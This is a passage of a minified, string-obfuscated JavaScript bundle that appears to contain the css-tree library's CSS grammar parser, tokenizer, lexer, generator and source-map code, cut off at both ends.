marks:r(4060),"page-orientation":r(3634),size:r(370)}},"position-try":{prelude:r(1063),descriptors:{top:r(4131),left:r(1819),bottom:r(343),right:r(3904),"inset-block-start":r(1670),"inset-block-end":r(3788),"inset-inline-start":r(2216),"inset-inline-end":r(1884),"inset-block":r(3062),"inset-inline":r(1066),inset:r(3439),"margin-top":r(3591),"margin-left":r(2337),"margin-bottom":r(1540),"margin-right":r(3055),"margin-block-start":r(2810),"margin-block-end":r(904),"margin-inline-start":r(619),"margin-inline-end":r(3782),margin:r(4089),"margin-block":r(2131),"margin-inline":r(2555),width:r(3252),height:r(1478),"min-width":r(3450),"min-height":r(920),"max-width":r(3805),"max-height":r(596),"block-size":r(4085),"inline-size":r(2419),"min-block-size":r(1216),"min-inline-size":r(2467),"max-block-size":r(3976),"max-inline-size":r(2643),"align-self":r(2685),"justify-self":r(3291)}},property:{prelude:r(661),descriptors:{syntax:r(460),inherits:r(2088),"initial-value":r(3772)}},scope:{prelude:r(445),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1143),descriptors:null},container:{prelude:r(3868),descriptors:null},nest:{prelude:r(2532),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2L;t[e(768)]&&t[e(768)]instanceof r.B==0&&(t[e(768)]=(new r.B)[e(1872)](t[e(768)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2L;t[e(768)]&&t[e(768)]instanceof r.B&&(t[e(768)]=t[e(768)][e(2050)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2L;return Object[o(1599)]((0,r.a)(o(570),t),{input:e,offset:n,rawMessage:t,message:t+o(4180)+e+o(501)+new Array((n||e[o(2016)])+1)[o(3956)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2L;let s;switch(t[i(4130)]){case i(3421):s=function(t,e,n,r){const s=i,a=" "===t[s(4053)]||r?t[s(4053)]:" "+t[s(4053)]+" ",c=t[s(972)][s(3267)]((t=>o(t,e,n,r)))[s(3956)](a);return t[s(945)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(451)]?"!":"");break;case i(2312):return o(t[i(4140)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(902):s=i(676)+o(t[i(4140)],e,n,r)+"]>";break;case i(2253):s="<"+t[i(1134)]+(t[i(3906)]?e(function(t){const e=i;if(e(1568)===t[e(4130)])return" ["+(null===t[e(1771)]?"-∞":t[e(1771)])+","+(null===t[e(2837)]?"∞":t[e(2837)])+"]";throw new Error(e(3287)+t[e(4130)]+"`")}(t[i(3906)]),t[i(3906)]):"")+">";break;case i(2444):s="<'"+t[i(1134)]+"'>";break;case i(1498):s=t[i(1134)];break;case i(2418):s="@"+t[i(1134)];break;case i(1904):s=t[i(1134)]+"(";break;case i(2273):case i(4262):s=t[i(2821)];break;case i(2228):s=",";break;default:throw new Error(i(3287)+t[i(4130)]+"`")}return e(s,t)}function i(t,e){const n=a2L;let i=r,s=!1,a=!1;return n(3119)==typeof e?i=e:e&&(s=Boolean(e[n(390)]),a=Boolean(e[n(3308)]),n(3119)==typeof e[n(3967)]&&(i=e[n(3967)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,L=123,E=124,M=125,z=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2L;let n=null,r=null;return t[e(1356)](L),t[e(3207)](),n=t[e(2329)](t),t[e(3207)](),t[e(1653)]()===w?(t[e(3431)]++,t[e(3207)](),t[e(1653)]()!==M&&(r=t[e(2329)](t),t[e(3207)]())):r=n,t[e(1356)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2L,r=function(t){const e=a2L;let n=null,r=!1;switch(t[e(1653)]()){case p:t[e(3431)]++,n={min:0,max:0};break;case g:t[e(3431)]++,n={min:1,max:0};break;case x:t[e(3431)]++,n={min:0,max:1};break;case u:t[e(3431)]++,r=!0,t[e(1653)]()===L?n=N(t):t[e(1653)]()===x?(t[e(3431)]++,n={min:0,max:0}):n={min:1,max:0};break;case L:n=N(t);break;default:return null}return{type:e(2312),comma:r,min:n[e(1771)],max:n[e(2837)],term:null}}(t);return null!==r?(r[n(4140)]=e,t[n(1653)]()===u&&t[n(1450)](t[n(3431)]-1)===g?U(t,r):r):e}function C(t){const e=a2L,n=t[e(4277)]();return""===n?null:U(t,{type:e(4262),value:n})}function T(t,e){const n=a2L;function r(t,e){return{type:a2L(3421),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(4149)](e)[n(781)](((t,e)=>S[t]-S[e]));e[n(2016)]>0;){o=e[n(3191)]();let i=0,s=0;for(;i<t[n(2016)];i++){const e=t[i];n(2269)===e[n(4130)]&&(e[n(2821)]===o?(-1===s&&(s=i-1),t[n(4292)](i,1),i--):(-1!==s&&i-s>1&&(t[n(4292)](s,i-s,r(t[n(666)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2016)]&&t[n(4292)](s,i-s,r(t[n(666)](s,i),o))}return o}function W(t,e){const n=a2L,r=Object[n(2671)](null),o=[];let i,s=null,a=t[n(3431)];for(;t[n(1653)]()!==e&&(i=O(t,e));)n(688)!==i[n(4130)]&&(n(2269)===i[n(4130)]?(null!==s&&n(2269)!==s[n(4130)]||(t[n(3431)]=a,t[n(3038)](n(1801))),r[i[n(2821)]]=!0):null!==s&&n(2269)!==s[n(4130)]&&(r[" "]=!0,o[n(2683)]({type:n(2269),value:" "})),o[n(2683)](i),s=i,a=t[n(3431)]);return null!==s&&n(2269)===s[n(4130)]&&(t[n(3431)]-=a,t[n(3038)](n(1801))),{type:n(3421),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function O(t,e){const n=a2L;let r=t[n(1653)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1356)](k),o=W(t,e),t[r(1356)](_),o[r(945)]=!0,t[r(1653)]()===l&&(t[r(3431)]++,o[r(451)]=!0),o}(t,e));case y:return t[n(388)]()===h?function(t){const e=n;let r;return t[e(1356)](y),t[e(1356)](h),r=t[e(2319)](),t[e(1356)](h),t[e(1356)](v),U(t,{type:e(2444),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1356)](y),r=t[e(2319)](),e(1764)===r){t[e(1356)](k);const n=W(t,_);return t[e(1356)](_),t[e(1356)](v),U(t,{type:e(902),term:1===n[e(972)][e(2016)]?n[e(972)][0]:n})}return t[e(1653)]()===f&&t[e(388)]()===m&&(t[e(3431)]+=2,r+="()"),t[e(1450)](t[e(2515)](t[e(3431)]))===k&&(t[e(3207)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1356)](k),t[n(1653)]()===b&&(t[n(4277)](),i=-1),-1==i&&t[n(1653)]()===z?t[n(4277)]():(r=i*Number(t[n(2329)](t)),t[n(1663)]()&&(r+=t[n(2319)]())),t[n(3207)](),t[n(1356)](w),t[n(3207)](),t[n(1653)]()===z?t[n(4277)]():(i=1,t[n(1653)]()===b&&(t[n(4277)](),i=-1),o=i*Number(t[n(2329)](t)),t[n(1663)]()&&(o+=t[n(2319)]())),t[n(1356)](_),{type:n(1568),min:r,max:o}}(t)),t[e(1356)](v),U(t,{type:e(2253),name:r,opts:o})}(t);case E:return{type:n(2269),value:t[n(1519)](t[n(3431)]+(t[n(388)]()===E?2:1))};case d:return t[n(3431)]++,t[n(1356)](d),{type:n(2269),value:"&&"};case w:return t[n(3431)]++,{type:n(2228)};case h:return U(t,{type:n(2273),value:t[n(2887)]()});case c:case o:case i:case a:case s:return{type:n(688),value:t[n(3355)]()};case A:return r=t[n(388)](),t[n(1663)](r)?(t[n(3431)]++,{type:n(2418),name:t[n(2319)]()}):C(t);case p:case g:case x:case u:case l:break;case L:if(r=t[n(388)](),r<48||r>57)return C(t);break;default:return t[n(1663)](r)?function(t){const e=n,r=t[e(2319)]();return t[e(1653)]()===f?(t[e(3431)]++,{type:e(1904),name:r}):U(t,{type:e(1498),name:r})}(t):C(t)}}function j(t){const e=a2L,n=new r.L(t),o=W(n);return n[e(3431)]!==t[e(2016)]&&n[e(3038)](e(3226)),1===o[e(972)][e(2016)]&&e(3421)===o[e(972)][0][e(4130)]?o[e(972)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3267)](((t,e)=>/[a-zA-Z0-9\-]/[r(3684)](String[r(3943)](e))?1:0));class s{constructor(t){const e=r;this[e(2580)]=t,this[e(3431)]=0}[r(1450)](t){const e=r;return t<this[e(2580)][e(2016)]?this[e(2580)][e(1450)](t):0}[r(1653)](){const t=r;return this[t(1450)](this[t(3431)])}[r(1663)](t=this[r(1653)]()){return t<128&&1===i[t]}[r(388)](){const t=r;return this[t(1450)](this[t(3431)]+1)}[r(3205)](t){const e=r;return this[e(1450)](this[e(2515)](t))}[r(3207)](){const t=r;this[t(3431)]=this[t(2515)](this[t(3431)])}[r(2515)](t){const e=r;for(;t<this[e(2580)][e(2016)];t++){const n=this[e(2580)][e(1450)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1519)](t){const e=r;return this[e(2580)][e(1123)](this[e(3431)],this[e(3431)]=t)}[r(1356)](t){const e=r;this[e(1653)]()!==t&&this[e(3038)](e(1566)+String[e(3943)](t)+"`"),this[e(3431)]++}[r(4277)](){const t=r;return this[t(3431)]<this[t(2580)][t(2016)]?this[t(2580)][t(2785)](this[t(3431)]++):""}[r(3038)](t){const e=r;throw new o.u(t,this[e(2580)],this[e(3431)])}[r(3355)](){const t=r;return this[t(1519)](this[t(2515)](this[t(3431)]))}[r(2319)](){const t=r;let e=this[t(3431)];for(;e<this[t(2580)][t(2016)];e++){const n=this[t(2580)][t(1450)](e);if(n>=128||0===i[n])break}return this[t(3431)]===e&&this[t(3038)](t(3636)),this[t(1519)](e)}[r(2329)](){const t=r;let e=this[t(3431)];for(;e<this[t(2580)][t(2016)];e++){const n=this[t(2580)][t(1450)](e);if(n<48||n>57)break}return this[t(3431)]===e&&this[t(3038)](t(4041)),this[t(1519)](e)}[r(2887)](){const t=r,e=this[t(2580)][t(2004)]("'",this[t(3431)]+1);return-1===e&&(this[t(3431)]=this[t(2580)][t(2016)],this[t(3038)](t(1666))),this[t(1519)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2L(3119)==typeof t?t:r}function i(t,e,n){const i=a2L;let s=r,a=r;if(i(3119)==typeof e?s=e:e&&(s=o(e[i(1032)]),a=o(e[i(4238)])),s===r&&a===r)throw new Error(i(3179));!function t(e){const r=i;switch(s[r(1045)](n,e),e[r(4130)]){case r(3421):e[r(972)][r(2270)](t);break;case r(2312):case r(902):t(e[r(4140)]);break;case r(2253):case r(2444):case r(1498):case r(2418):case r(1904):case r(2273):case r(4262):case r(2228):break;default:throw new Error(r(4145)+e[r(4130)])}a[r(1045)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2L;if(n(3119)!=typeof e)t[n(768)][n(2270)](this[n(1298)],this);else{let r=null;t[n(768)][n(2270)]((t=>{const o=n;null!==r&&e[o(1045)](this,r),this[o(1298)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2L;this[o(2623)](e,t[o(666)](n,r))}))}function l(t){const e=a2L,n=new Map;for(let[r,o]of Object[e(3692)](t[e(1298)]))e(3119)==typeof(o[e(3371)]||o)&&n[e(3917)](r,o[e(3371)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2L;if(!n[e(1413)](t[e(4130)]))throw new Error(e(2122)+t[e(4130)]);n[e(1065)](t[e(4130)])[e(1045)](m,t)},tokenBefore:i[u(3264)],token(t,e){const n=u;h=this[n(3374)](h,t,e),this[n(1748)](e,t,!1),t===r._i&&e[n(1450)](0)===s&&this[n(1748)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3119)==typeof l[u(2817)]&&(f=l[u(2817)](f)),l[u(1142)]&&(f=(0,o.f)(f)),l[u(724)]in i&&(f[u(3374)]=i[l[u(724)]]));const m={node:t=>f[u(1298)](t),children:a,token:(t,e)=>f[u(2623)](t,e),tokenize:c};return f[u(1298)](t),f[u(2316)]()}}},5437:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3315),r(1681),r(961)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1298)];t[e(1298)]=function(t){const r=e;if(t[r(3965)]&&t[r(3965)][r(1188)]&&i[r(1413)](t[r(4130)])){const e=t[r(3965)][r(1188)][r(1800)],o=t[r(3965)][r(1188)][r(355)]-1;a[r(1800)]===e&&a[r(355)]===o||(a[r(1800)]=e,a[r(355)]=o,s[r(1800)]=u,s[r(355)]=d,h&&(h=!1,s[r(1800)]===c[r(1800)]&&s[r(355)]===c[r(355)]||n[r(3952)](l)),h=!0,n[r(3952)]({source:t[r(3965)][r(2365)],original:a,generated:s}))}f[r(1045)](this,t),h&&i[r(1413)](t[r(4130)])&&(c[r(1800)]=u,c[r(355)]=d)};const m=t[e(1748)];t[e(1748)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2016)];e++)10===t[o(1450)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2316)];return t[e(2316)]=function(){return h&&n[e(3952)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2L;if(t===o._i&&(t=e),n(2377)==typeof t){const e=t[n(1450)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(4266)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3267)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1450)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1413)](t<<16|l<<8):n[a(1413)](t<<16|c))&&this[a(1748)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2L,o={};for(const i in t)t[i][r(1378)]&&(o[i]=n?t[i][r(1378)]:(0,l.cM)(t[i][r(1378)],{compact:e}));return o}function w(t,e,n){const r=a2L,o={};for(const[i,s]of Object[r(3692)](t))o[i]={prelude:s[r(1572)]&&(n?s[r(1572)][r(1378)]:(0,l.cM)(s[r(1572)][r(1378)],{compact:e})),descriptors:s[r(3471)]&&g(s[r(3471)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2L,s=(0,u.A)(n,t[i(1378)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2016)];n++)if(e(4200)===t[n][e(2821)][e(3244)]())return!0;return!1}(s)?b(null,new Error(i(642))):(r&&(a=(0,h.wg)(s,t[i(1847)],t)),r&&a[i(679)]||(a=(0,h.wg)(s,e[i(679)],t),a[i(679)])?b(a[i(679)],null,a[i(1772)]):b(null,new o.F(a[i(2602)],e[i(1378)],n,a),a[i(1772)]))}class v{constructor(t,e,n){const r=a2L;if(this[r(993)]=s.v,this[r(1378)]=e,this[r(3651)]=!1,this[r(854)]={...c},this[r(1028)]=Object[r(2671)](null),this[r(2045)]=Object[r(2671)](null),this[r(893)]=Object[r(2671)](null),this[r(1559)]=n||(0,p.y)(t),t){if(t[r(993)]&&(this[r(993)]=t[r(993)]),t[r(854)])for(const e of Object[r(4149)](c))Array[r(2067)](t[r(854)][e])&&(this[r(854)][e]=t[r(854)][e]);if(t[r(893)])for(const[e,n]of Object[r(3692)](t[r(893)]))this[r(2059)](e,n);if(t[r(3651)]){this[r(3651)]=!0;for(const[t,e]of Object[r(3692)]((0,a.JH)(this[r(854)])))this[r(2059)](t,e)}if(t[r(1028)])for(const[e,n]of Object[r(3692)](t[r(1028)]))this[r(2792)](e,n);if(t[r(2045)])for(const[e,n]of Object[r(3692)](t[r(2045)]))this[r(2139)](e,n)}this[r(1847)]=(0,d.gt)(this[r(993)][r(3956)](r(2386)))}[r(1674)](t){const e=r;function n(t,e){i[a2L(2683)]({node:t,message:e})}const o=this[e(1559)],i=[];return this[e(1378)][e(3111)](t,(function(t){const r=e;o[r(1078)](t[r(4130)])?o[t[r(4130)]][r(2226)](t,n):n(t,r(3287)+t[r(4130)]+"`")})),!!i[e(2016)]&&i}[r(1505)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2377)==typeof t||t&&i(2377)==typeof t[i(4130)],syntax:null,match:null,matchRef:null};return i(3119)==typeof t?a[i(679)]=(0,d.gt)(t,s):(i(2377)==typeof t?Object[i(2752)](a,i(1378),{get:()=>(Object[i(2752)](a,i(1378),{value:(0,l.qg)(t)}),a[i(1378)])}):a[i(1378)]=t,Object[i(2752)](a,i(679),{get:()=>(Object[i(2752)](a,i(679),{value:(0,d.gt)(a[i(1378)],s)}),a[i(679)])}),i(2444)===e&&Object[i(2752)](a,i(4150),{get(){const t=i,e=a[t(1378)],n=function(e){const n=t,r=e[n(972)][0];return!1===e[n(945)]&&1===e[n(972)][n(2016)]&&n(2312)===r[n(4130)]&&!0===r[n(2944)]}(e)?(0,d.gt)({...e,terms:[e[t(972)][0][t(4140)]]},s):null;return Object[t(2752)](a,t(4150),{value:n}),n}})),a}[r(2792)](t,e){const n=r;e&&(this[n(1028)][t]={type:n(3315),name:t,prelude:e[n(1572)]?this[n(1505)](e[n(1572)],n(2217),t):null,descriptors:e[n(3471)]?Object[n(4149)](e[n(3471)])[n(1257)](((r,o)=>(r[o]=this[n(1505)](e[n(3471)][o],n(3257),o,t),r)),Object[n(2671)](null)):null})}[r(2139)](t,e){const n=r;e&&(this[n(2045)][t]=this[n(1505)](e,n(2444),t))}[r(2059)](t,e){const n=r;e&&(this[n(893)][t]=this[n(1505)](e,n(2253),t))}[r(3649)](t){const e=r;if(!this[e(2489)](t))return new o.B(e(557),"@"+t)}[r(2311)](t,e){const n=r,o=this[n(3649)](t);if(o)return o;const i=this[n(2489)](t);return!i[n(1572)]&&e?new SyntaxError(n(1144)+t+n(3122)):!i[n(1572)]||e||y(this,i[n(1572)],"",!1)[n(1122)]?void 0:new SyntaxError(n(1144)+t+n(3545))}[r(2764)](t,e){const n=r,s=this[n(3649)](t);if(s)return s;const a=this[n(2489)](t),c=i.Si(e);return a[n(3471)]?a[n(3471)][c[n(1134)]]||a[n(3471)][c[n(2544)]]?void 0:new o.B(n(887),e):new SyntaxError(n(1144)+t+n(1090))}[r(2181)](t){const e=r;if(!this[e(2440)](t))return new o.B(e(2403),t)}[r(3762)](t,e){const n=r,o=this[n(2311)](t,e);if(o)return b(null,o);const i=this[n(2489)](t);return i[n(1572)]?y(this,i[n(1572)],e||"",!1):b(null,null)}[r(2506)](t,e,n){const o=r,s=this[o(2764)](t,e);if(s)return b(null,s);const a=this[o(2489)](t),c=i.Si(e);return y(this,a[o(3471)][c[o(1134)]]||a[o(3471)][c[o(2544)]],n,!1)}[r(3428)](t){const e=r;return e(961)!==t[e(4130)]?b(null,new Error(e(728))):this[e(3359)](t[e(4235)],t[e(2821)])}[r(3359)](t,e){const n=r;if(i.MZ(t)[n(1466)])return b(null,new Error(n(3908)));const o=this[n(2181)](t);return o?b(null,o):y(this,this[n(2440)](t),e,!0)}[r(3091)](t,e){const n=r,i=this[n(2333)](t);return i?y(this,i,e,!1):b(null,new o.B(n(4245),t))}[r(679)](t,e){const n=r;return n(2377)==typeof t||t&&t[n(4130)]?(n(2377)!=typeof t&&t[n(679)]||(t=this[n(1505)](t,n(2253),n(3705))),y(this,t,e,!1)):b(null,new o.B(n(1329)))}[r(1817)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3359)](t,e),n,o)}[r(2731)](t,e,n){const o=r;return(0,m.V)(this,t[o(2821)],this[o(3428)](t),e,n)}[r(1371)](t,e,n){const o=r,i=[];return this[o(1378)][o(3111)](t,{visit:o(961),enter:t=>{const r=o;i[r(2683)][r(1887)](i,this[r(2731)](t,e,n))}}),i}[r(2489)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1050)]&&e?this[n(1028)][o[n(1134)]]||this[n(1028)][o[n(2544)]]:this[n(1028)][o[n(1134)]])||null}[r(1223)](t,e=!0){const n=r,o=this[n(2489)](t,e);return o&&o[n(1572)]||null}[r(3436)](t,e){const n=r;return this[n(1028)][n(1078)](t)&&this[n(1028)][n(1026)]&&this[n(1028)][t][n(1026)][e]||null}[r(2440)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1050)]&&e?this[n(2045)][o[n(1134)]]||this[n(2045)][o[n(2544)]]:this[n(2045)][o[n(1134)]])||null}[r(2333)](t){const e=r;return hasOwnProperty[e(1045)](this[e(893)],t)?this[e(893)][t]:null}[r(1474)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2L;if(a[u(1413)](r))return a[u(1065)](r);a[u(3917)](r,!1),null!==c[u(1378)]&&(0,l.GG)(c[u(1378)],(function(c){const l=u;if(l(2253)!==c[l(4130)]&&l(2444)!==c[l(4130)])return;const d=l(2253)===c[l(4130)]?t[l(893)]:t[l(2045)],h=l(2253)===c[l(4130)]?i:s;hasOwnProperty[l(1045)](d,c[l(1134)])?n(t,c[l(1134)],h,d[c[l(1134)]])&&(o[l(2683)](e(r,a===i)+l(1288)+e(c[l(1134)],l(2253)===c[l(4130)])),a[l(3917)](r,!0)):(o[l(2683)](e(r,a===i)+l(2367)+e(c[l(1134)],l(2253)===c[l(4130)])),a[l(3917)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(893)])n(this,e,i,this[t(893)][e]);for(const e in this[t(2045)])n(this,e,s,this[t(2045)][e]);const a=[...i[t(4149)]()][t(1433)]((e=>i[t(1065)](e))),c=[...s[t(4149)]()][t(1433)]((e=>s[t(1065)](e)));return a[t(2016)]||c[t(2016)]?{errors:o,types:a,properties:c}:null}[r(3994)](t,e){const n=r;return{generic:this[n(3651)],cssWideKeywords:this[n(993)],units:this[n(854)],types:g(this[n(893)],!e,t),properties:g(this[n(2045)],!e,t),atrules:w(this[n(1028)],!e,t)}}[r(4059)](){const t=r;return JSON[t(3049)](this[t(3994)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2L,r=t&&t[n(3965)]&&t[n(3965)][e];return r?n(1800)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2L,i={offset:t,line:e,column:n};if(r){const t=r[o(3685)](/\n|\r\n?|\f/);i[o(1052)]+=r[o(2016)],i[o(1800)]+=t[o(2016)]-1,i[o(355)]=1===t[o(2016)]?i[o(355)]+r[o(2016)]:t[o(3830)]()[o(2016)]+1}return i}const c=function(t,e){const n=a2L,o=(0,r.a)(n(2983),t+(e?" `"+e+"`":""));return o[n(697)]=e,o},l=function(t,e,n,c){const l=a2L,u=(0,r.a)(l(4160),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3787)],o=t[n(2345)],c=o<r[n(2016)]&&r[o][n(1298)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2016)];t++){const e=r[t][n(2821)];t===o&&(m=e[n(2016)],f=g[n(2016)]),null!==u&&r[t][n(1298)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2016)]||p>1?(d=s(u||e,n(1427))||a(i,g),h=a(d)):(d=s(u,n(1188))||a(s(e,n(1188))||i,g[n(666)](0,f)),h=s(u,n(1427))||a(d,g[n(2648)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1381)]=t,u[l(1378)]=e?(0,o.c)(e):l(3397),u[l(3581)]=d,u[l(841)]=h,u[l(479)]=f,u[l(1442)]=t+l(1900)+u[l(1378)]+l(1815)+(d||l(386))+l(2918)+new Array(u[l(841)]+1)[l(3956)]("-")+"^",Object[l(1599)](u,m),u[l(3965)]={source:n&&n[l(3965)]&&n[l(3965)][l(2365)]||l(2883),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2L;return null!==t&&t[n(4130)]===r._i&&t[n(2821)][n(1450)](0)===e}function u(t,e,n){const o=a2L;for(;null!==t&&(t[o(4130)]===r.M$||t[o(4130)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2L;if(!t)return 0;const c=t[a(2821)][a(1450)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2821)][a(2016)];e++)if(!(0,r.yp)(t[a(2821)][a(1450)](e)))return 0;return s+1}function h(t,e,n){const s=a2L;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(4130)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(4130)]!==r.wN)return 0}if(!a){const e=t[s(2821)][s(1450)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2L;let f=0;if(!t)return 0;if(t[n(4130)]===r.wN)return d(t,0,c,f);if(t[n(4130)]===r.Vy&&t[n(2821)][n(1450)](0)===i){if(!(0,r.Nb)(t[n(2821)],1,s))return 0;switch(t[n(2821)][n(2016)]){case 2:return h(e(++f),f,e);case 3:return t[n(2821)][n(1450)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2821)][n(1450)](2)!==i?0:d(t,3,a,f)}}else if(t[n(4130)]===r.Vy||l(t,o)&&e(f+1)[n(4130)]===r.Vy){if(t[n(4130)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2821)],0,s))return 0;switch(t[n(2821)][n(2016)]){case 1:return h(e(++f),f,e);case 2:return t[n(2821)][n(1450)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2821)][n(1450)](1)!==i?0:d(t,2,a,f)}}else if(t[n(4130)]===r.fg){let 